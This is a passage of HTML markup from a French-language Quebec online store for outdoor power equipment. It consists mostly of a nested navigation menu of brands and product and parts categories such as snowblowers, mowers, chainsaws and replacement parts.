      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/qc/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">Panier</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                 href="/qc/2_magasiner-tout" data-depth="0"
                                              >
              Magasiner tout
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87351" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_87351">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/13_équipement-d-entretien-extérieur" data-depth="1"
                                              >
              Équipement d&#039;entretien extérieur
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1447" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1447">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2171" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2171">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/22_balai-rotatif-ariens" data-depth="3"
                                              >
              Balai rotatif
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/715_souffleuse-à-neige" data-depth="3"
                                              >
              Souffleuse à neige
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42624" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42624">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/721_chenille" data-depth="4"
                                              >
              CHENILLE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48446" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48446">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/37_tondeuses-toro" data-depth="3"
                                              >
              Tondeuses
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72777" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72777">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/38_tondeuses-toro-residentiel" data-depth="4"
                                              >
              Résidentiel
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5244" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5244">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/41_tondeuses-toro-super-recycler" data-depth="5"
                                              >
              Super Recycler
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/39_Tondeuses-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3616" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3616">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/44_tondeuses-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/45_tondeuses-toro-heavy-duty" data-depth="5"
                                              >
              Heavy Duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/47_souffleuses-toro" data-depth="3"
                                              >
              Souffleuses
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55233" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_55233">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/78_souffleuse-toro-power-max" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/79_souffleuses-toro-power-max-hd" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/80_souffleuse-toro-snowmaster" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/81_souffleuses-toro-power-clear" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/82_souffleuses-toro-power-curve" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/151_power-max-sur-chenille" data-depth="4"
                                              >
              Power Max sur chenille
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/610_souffleuse-a-batterie" data-depth="4"
                                              >
              Souffleuse à batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/48_tondeuses-toro-zero-turn" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32961" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_32961">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/49_tondeuse-toro-residentiel" data-depth="4"
                                              >
              Résidentiel
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44476" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44476">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/51_tondeuses-toro-timecutter-ss" data-depth="5"
                                              >
              TimeCutter  SS
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time Cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/122_balai-motorise-toro" data-depth="3"
                                              >
              Balai motorisé
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61714" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61714">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/66_scies-a-chaine-shindaiwa" data-depth="3"
                                              >
              Scies à chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/67_coupe-herbes-shindaiwa" data-depth="3"
                                              >
              Coupe-herbes
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/68_debroussailleuses-shindaiwa" data-depth="3"
                                              >
              Débroussailleuses
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/69_taille-bordures-shindaiwa" data-depth="3"
                                              >
              Taille-Bordures
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/70_souffleurs-shindaiwa" data-depth="3"
                                              >
              Souffleurs
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/71_taille-haies-shindaiwa" data-depth="3"
                                              >
              Taille-Haies
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/72_taille-haies-articules-shindaiwa" data-depth="3"
                                              >
              Taille-Haies articulés
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/73_systeme-multi-outils-shindaiwa" data-depth="3"
                                              >
              Système Multi-Outils
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/74_epandeurs-shindaiwa" data-depth="3"
                                              >
              Épandeurs
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/75_vaporisateurs-shindaiwa" data-depth="3"
                                              >
              Vaporisateurs
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/76_balai-motorise-shindaiwa" data-depth="3"
                                              >
              Balai motorisé
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/77_accessoires-shindaiwa" data-depth="3"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41568" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41568">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/60_tondeuses-Lawn-Boy" data-depth="3"
                                              >
              Tondeuses
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34604" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34604">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/131_souffleuses-a-neige-ego" data-depth="3"
                                              >
              Souffleuses à neige Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/132_tondeuses-ego" data-depth="3"
                                              >
              Tondeuses Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/133_souffleur-a-feuilles-ego" data-depth="3"
                                              >
              Souffleur à feuilles Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/134_coupe-herbe-ego" data-depth="3"
                                              >
              Coupe herbe Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/135_taille-haie-ego" data-depth="3"
                                              >
              Taille haie Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/136_scie-a-chaine-ego" data-depth="3"
                                              >
              Scie à chaîne Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/144_multi-outil-ego" data-depth="3"
                                              >
              Multi outil Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/145_onduleur-ego" data-depth="3"
                                              >
              Onduleur Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81844" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81844">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/61_scies-a-chaine-husqvarna" data-depth="3"
                                              >
              Scies à chaîne
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38178" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_38178">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/62_scie-a-chaine-husquarna-intermediaire" data-depth="4"
                                              >
              Intermédiaire
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/63_scies-a-chaine-husqvarna-professionnel" data-depth="4"
                                              >
              Professionnel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/115_scies-a-beton-husqvarna" data-depth="3"
                                              >
              Scies à béton
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/126_tondeuses-automower" data-depth="3"
                                              >
              Tondeuses Automower
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/111_tracteurs-a-gazon-husqvarna" data-depth="3"
                                              >
              Tracteurs
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41523" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41523">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/112_série-100" data-depth="4"
                                              >
              Série 100
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/113_série-200" data-depth="4"
                                              >
              Série 200
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/114_série-300" data-depth="4"
                                              >
              Série 300
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/123_souffleuses-a-neige-husqvarna" data-depth="3"
                                              >
              Souffleuses à neige
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/116_debroussailleuses-husqvarna" data-depth="3"
                                              >
              Débroussailleuses
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/117_systeme-multi-outils-husqvarna" data-depth="3"
                                              >
              Système Multi-Outils
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/120_produits-a-batterie-husqvarna" data-depth="3"
                                              >
              Produits à batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/121_jouets" data-depth="3"
                                              >
              Jouets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/87_pieces" data-depth="1"
                                              >
              Pièces
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30835" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30835">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/168_tondeuse-à-pelouse" data-depth="2"
                                              >
              Tondeuse  à  pelouse
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17811" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17811">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/202_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34059" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34059">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/234_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/242_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/249_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/256_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/262_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/266_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/296_levier-d-ajustement-des-roues" data-depth="4"
                                              >
              Levier d&#039;ajustement des roues
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/387_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86552" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86552">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/235_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
